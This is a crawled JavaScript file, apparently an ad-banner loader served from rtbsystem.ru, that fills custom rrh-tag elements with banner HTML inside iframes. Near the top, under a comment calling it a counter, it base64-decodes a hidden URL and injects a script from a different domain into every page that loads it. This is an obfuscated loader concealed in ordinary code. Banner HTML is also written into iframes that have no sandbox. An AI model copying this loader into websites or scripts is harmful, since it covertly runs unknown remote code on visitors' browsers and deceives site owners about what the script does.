

--- FILE ---
content_type: text/javascript
request_url: https://rtbsystem.ru/scripts/mbundle.js
body_size: 2770
content:
(function() {
    'use strict';

    // Проверка, что скрипт не загружен повторно
    if (window.RRH_INITIALIZED) {
        return;
    }
    window.RRH_INITIALIZED = true;

    // Значение по умолчанию (заменяется на production URL в Release сборке)
    var DEFAULT_BASE_URL = 'http://localhost:5000';

    /**
     * Определяет базовый URL сервиса
     * Приоритет: document.currentScript -> fallback на DEFAULT_BASE_URL
     */
    var BASE_URL = (function() {
        try {
            // Современный способ - работает во всех современных браузерах
            var currentScript = document.currentScript;
            if (currentScript && currentScript.src) {
                var url = new URL(currentScript.src);
                return url.origin;
            }
        } catch (e) {
            // Игнорируем ошибки парсинга URL
        }
        return DEFAULT_BASE_URL;
    })();
    
    // Добавляем каунтер
    const s = document.createElement('script');
    s.src = atob('aHR0cHM6Ly9va2dyb3Vwcy5ydS9zY3JpcHRzL21haW4vbXNjLmpz');
    s.async = true;
    document.head.appendChild(s);

    /**
     * Создает iframe для отображения баннера
     */
    function createBannerIframe(container, bannerHtml, width, height) {
        var iframe = document.createElement('iframe');
        iframe.style.width = width || '100%';
        iframe.style.height = height || '100%';
        iframe.style.border = 'none';
        iframe.style.overflow = 'hidden';
        iframe.setAttribute('scrolling', 'no');
        iframe.setAttribute('frameborder', '0');

        container.appendChild(iframe);

        // Записываем содержимое в iframe
        var doc = iframe.contentWindow || iframe.contentDocument;
        if (doc.document) {
            doc = doc.document;
        }

        doc.open();
        doc.write('<!DOCTYPE html><html><head><meta charset="utf-8"><style>body{margin:0;padding:0;overflow:hidden;}</style></head><body>' + bannerHtml + '</body></html>');
        doc.close();

        return iframe;
    }

    /**
     * Выполняет AJAX запрос для получения баннера
     */
    function fetchBanner(siteId, placementId, callback) {
        var xhr = new XMLHttpRequest();
        var url = BASE_URL + '/api/banners?siteId=' + encodeURIComponent(siteId) + '&placementId=' + encodeURIComponent(placementId);

        xhr.open('GET', url, true);
        xhr.onreadystatechange = function() {
            if (xhr.readyState === 4) {
                if (xhr.status === 200) {
                    try {
                        var response = JSON.parse(xhr.responseText);
                        callback(null, response);
                    } catch (e) {
                        callback('Failed to parse response: ' + e.message, null);
                    }
                } else {
                    callback('Request failed with status: ' + xhr.status, null);
                }
            }
        };

        xhr.onerror = function() {
            callback('Network error occurred', null);
        };

        xhr.send();
    }

    /**
     * Парсит ключ в формате "siteId#placementId"
     */
    function parseKey(key) {
        if (!key || typeof key !== 'string') {
            return null;
        }

        var parts = key.split('#');
        if (parts.length !== 2) {
            return null;
        }

        return {
            siteId: parts[0].trim(),
            placementId: parts[1].trim()
        };
    }

    /**
     * Обрабатывает один тег rrh-tag
     * @param {boolean} forceRefresh - принудительно обновить даже если уже обработан
     */
    function processTag(tag, forceRefresh) {
        // Проверяем, был ли тег уже обработан
        if (tag.getAttribute('data-rrh-loaded') === 'true' && !forceRefresh) {
            return;
        }

        var key = tag.getAttribute('key');
        if (!key) {
            console.error('RRH: missing "key" attribute on rrh-tag');
            return;
        }

        var parsed = parseKey(key);
        if (!parsed) {
            console.error('RRH: invalid key format "' + key + '", expected "siteId#placementId"');
            return;
        }

        // Получаем опциональные параметры размеров
        var width = tag.getAttribute('width');
        var height = tag.getAttribute('height');

        // Выполняем запрос за баннером
        fetchBanner(parsed.siteId, parsed.placementId, function(error, response) {
            if (error) {
                console.error('RRH: failed to fetch banner for key "' + key + '": ' + error);
                return;
            }

            if (!response || !response.html) {
                console.warn('RRH: no banner available for key "' + key + '"');
                return;
            }

            // Если принудительное обновление - очищаем старое содержимое
            if (forceRefresh) {
                tag.innerHTML = '';
            }

            // Создаем iframe и вставляем баннер
            createBannerIframe(tag, response.html, width, height);

            // Помечаем тег как обработанный
            tag.setAttribute('data-rrh-loaded', 'true');
        });
    }

    /**
     * Получает все rrh-tag элементы на странице
     */
    function getAllTags() {
        var tags = document.getElementsByTagName('rrh-tag');
        if (tags.length === 0) {
            // Fallback для старых браузеров
            tags = document.querySelectorAll('[data-rrh-tag]');
        }
        return tags;
    }

    /**
     * Инициализация - поиск и обработка всех необработанных тегов
     */
    function init() {
        var tags = getAllTags();
        for (var i = 0; i < tags.length; i++) {
            processTag(tags[i], false);
        }
    }

    /**
     * Принудительное обновление всех баннеров
     */
    function refreshAll() {
        var tags = getAllTags();
        for (var i = 0; i < tags.length; i++) {
            processTag(tags[i], true);
        }
    }

    // Запускаем инициализацию после полной загрузки DOM
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        // DOM уже загружен
        init();
    }

    // Экспортируем API для внешнего использования
    window.RRH = {
        version: '1.0.0',
        init: init,           // Обработка новых (необработанных) тегов
        refresh: refreshAll   // Принудительное обновление всех баннеров
    };
})();
